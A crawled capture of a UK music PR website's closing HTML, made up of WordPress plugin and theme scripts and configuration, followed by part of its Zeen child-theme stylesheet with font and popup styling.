	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2024-10-11T15:58:59+01:00","dateCreated": "2024-10-11T15:58:59+01:00","dateModified": "2024-10-14T06:17:58+01:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"94a7e1f003","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"dbbc5c4dd7","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"94a7e1f003","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/vitesse-x-us-ephemeral/","data":{"pid":33816,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"94a7e1f003","qry":{"page":0,"name":"vitesse-x-us-ephemeral","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_82450 = {
id: 82450,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"4476,11,131,","post__not_in":[33816],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"c0145a2dda","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"c0145a2dda","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-08 09:01:33 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9
body_size: 10286
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/

@font-face {
	font-family: "Druk Medium";
	src: url("./fonts/DrukWide-Medium.eot");
	src: url("./fonts/DrukWide-Medium.eot?#iefix") format("embedded-opentype"),
		url("./fonts/DrukWide-Medium.woff2") format("woff2"),
		url("./fonts/DrukWide-Medium.woff") format("woff"),
		url("./fonts/DrukWide-Medium.ttf") format("truetype"),
		url("./fonts/DrukWide-Medium.svg#Druk Wide Medium") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Medium";
	src: url("./fonts/HelveticaNeueCyr-Medium.eot");
	src: url("./fonts/HelveticaNeueCyr-Medium.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Medium.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Medium.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Medium.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Medium.svg#HelveticaNeueCyr Medium") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Regular";
	src: url("./fonts/HelveticaNeueCyr-Roman.eot");
	src: url("./fonts/HelveticaNeueCyr-Roman.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Roman.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Roman.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Roman.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Roman.svg#HelveticaNeueCyr Roman") format("svg");
}

@font-face {
	font-family: "HelveticaNeue";
	src: url("./fonts/HelveticaNeue.eot");
	src: url("./fonts/HelveticaNeue?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeue.woff2") format("woff2"),
		url("./fonts/HelveticaNeue.woff") format("woff"),
		url("./fonts/HelveticaNeue.ttf") format("truetype"),
		url("./fonts/HelveticaNeue.svg#HelveticaNeue") format("svg");
}

@font-face {
	font-family: "HelveticaNeue Bold";
	src: url("./fonts/HelveticaNeueCyr-Bold.eot");
	src: url("./fonts/HelveticaNeueCyr-Bold.eot?#iefix") format("embedded-opentype"),
		url("./fonts/HelveticaNeueCyr-Bold.woff2") format("woff2"),
		url("./fonts/HelveticaNeueCyr-Bold.woff") format("woff"),
		url("./fonts/HelveticaNeueCyr-Bold.ttf") format("truetype"),
		url("./fonts/HelveticaNeueCyr-Bold.svg#HelveticaNeueCyr Bold") format("svg");
}

@font-face {
	font-family: "Pepper-Type-MazzardH-SemiBold";
	src: url("./fonts/Pepper-Type-MazzardH-SemiBold.eot");
	src: url("./fonts/Pepper-Type-MazzardH-SemiBold.eot?#iefix") format("embedded-opentype"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.woff2") format("woff2"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.woff") format("woff"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.ttf") format("truetype"),
		url("./fonts/Pepper-Type-MazzardH-SemiBold.svg#Pepper-Type-MazzardH-SemiBold Bold") format("svg");
}

.tag-category-shortcode {
	padding: 0;
}

.tag-category-shortcode h4 span {
	font-family: "HelveticaNeue Bold";
}

.tag-category-shortcode .block-subcats-wrap {
	width: 100%;
}


.custom-side-menu a {
	opacity: 0.5;
	position: relative;
	display: block;
	transition: all 0.3s ease-out;
}

.custom-side-menu a:hover {
	opacity: 1 !important;
}

.w-link,
.g-link {
	display: block;
	color: #fff;
	opacity: 1 !important;
}

.w-link:before,
.custom-side-menu a:hover:before {
	content: '';
	display: block;
	background-color: #F2C94C;
	position: absolute;
	left: -210px;
	top: 15px;
	width: 200px;
	height: 2px;
}

.g-link {
	opacity: 0.5;
}

h4 span {
	line-height: 3 !important;
}

.block-changer {
	opacity: 1;
}

/* Style the tab */
.tab {
	overflow: hidden;
	background-color: #f1f1f1;
}

/* Style the buttons inside the tab */
.tab button {
	background-color: inherit;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 10px 16px;
	transition: 0.3s;
	font-size: 17px;
}

/* Style the tab content */
.tabcontent {
	display: none;
	padding: 6px 12px;
	border-top: none;
	width: 100%;
}

/* Go from zero to full opacity */
@keyframes fadeEffect {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.b-popup .tipi-overlay {
	background-color: #E6EAF0;
}

.b-popup .content-lwa .tipi-modal-bg {
	width: 515px;
	max-width: 100%;
}

.b-popup .close {
	right: 40px;
	top: 20px !important;
	z-index: 20;
}

.b-popup .close i {
	font-size: 20px !important;
	color: #47505B;
}

.b-popup h3 {
	color: #071526 !important;
	font-size: 20px;
	font-family: "HelveticaNeue Medium";
	display: block;
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E6EAF0;
	padding-bottom: 10px;
}

.b-popup h5 {
	color: #47505B !important;
	font-size: 13px;
	font-family: "HelveticaNeue Medium";
	padding: 10px 0 10px;
}

.b-popup .tipi-modal-bg {
	background-color: #fff;
	display: flex;
	flex-direction: column;
	color: #111111 !important;
	padding: 15px;
}

.b-popup .tipi-modal-bg .mask:before {
	opacity: 1 !important;
	background-color: #fff !important;
}

.b-popup .tipi-modal-bg .tab {
	justify-content: space-between;
	align-self: stretch;
	display: flex;
	background: transparent;
}

.b-popup .tipi-modal-bg .tab button {
	flex: 1;
	border-bottom: 3px solid #C4CCD6;
	font-size: 16px;
	color: #C4CCD6;
	text-transform: uppercase;
	margin-right: 8px;
	font-family: "HelveticaNeue Bold";
}

.b-popup .tipi-modal-bg .tab button:hover,
.b-popup .tipi-modal-bg .tab button.active {
	border-color: #416CFF;
	color: #47505B;
}

.b-popup .tipi-modal-bg i {
	color: #111111 !important;
}

.b-popup .post-info {
	display: flex;
	background-color: #FAFAFC;
	padding: 10px;
	border-radius: 4px;
}

.b-popup .post-info h6 {
	font-size: 13px;
	color: #47505B;
	font-family: "HelveticaNeue Medium";
}

.b-popup .post-info p {
	font-size: 11px;
	color: #8B949F;
	font-family: "HelveticaNeue Regular";
}

.b-popup .post-info .img-wr {
	height: 30px;
	width: 30px;
	border-radius: 4px;
	margin-right: 15px;
	overflow: hidden;
}

.b-popup .post-info .img-wr img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

.b-popup.modal-wrap.active {}

.b-popup .copy-link-block {
	position: relative
}

.b-popup .copy-link-block button {
	line-height: 2.4;
	position: absolute;
	top: 0;
	right: 0;
	height: 30px;
	width: 60px;
	background-color: #416CFF;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	font-family: "HelveticaNeue Bold";
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}

.b-popup input {
	border: 1px solid #E6EAF0;
	border: 1px solid #c4ccd6 !important;
	height: 30px !important;
	padding-right: 70px !important;
	padding-left: 40px !important;
	border-radius: 4px !important;
	font-size: 12px;
	color: #47505B;
	font-family: "HelveticaNeue Bold";
	background-image: url("./images/chain.png") !important;
	background-position: left !important;
	background-repeat: no-repeat !important;
	white-space: nowrap;
	/* ÐžÑ‚Ð¼ÐµÐ½ÑÐµÐ¼ Ð¿ÐµÑ€ÐµÐ½Ð¾Ñ Ñ‚ÐµÐºÑÑ‚Ð° */
	overflow: hidden;
	/* ÐžÐ±Ñ€ÐµÐ·Ð°ÐµÐ¼ ÑÐ¾Ð´ÐµÑ€Ð¶Ð¸Ð¼Ð¾Ðµ */
	padding: 5px;
	/* ÐŸÐ¾Ð»Ñ */
	text-overflow: ellipsis;
	/* ÐœÐ½Ð¾Ð³Ð¾Ñ‚Ð¾Ñ‡Ð¸Ðµ */
}

.b-popup .share-it a {
	padding: 9px 15px;
	height: 30px;
	line-height: 1.2;
	margin: 0 5px 2px !important;
	background-color: #F5F6F8;
	border-radius: 4px;
	vertical-align: text-bottom;
}

.b-popup .share-it a:hover {
	background-color: #416CFF;
}

.b-popup .share-it a:hover i {
	color: #fff !important;
}

.b-popup .share-it a i.tipi-i-instagram,
.b-popup .share-it a i.tipi-i-whatsapp,
.b-popup .share-it a i.tipi-i-linkedin,
.share a i.tipi-i-share-2 {
	color: transparent !important;
	background-size: contain !important;
	width: 16px;
	top: -4px;
	height: 16px;
	position: relative;
}

.b-popup .share-it a i.tipi-i-instagram {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/instagram.svg) no-repeat;
}

.b-popup .share-it a:hover i.tipi-i-instagram {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/instagram-fill.svg) no-repeat;
}

.b-popup .share-it a i.tipi-i-whatsapp {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/whatsapp.svg) no-repeat;
	top: 1px;
}

.b-popup .share-it a:hover i.tipi-i-whatsapp {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/whatsapp-fill.svg) no-repeat;
}

.b-popup .share-it a i.tipi-i-linkedin {
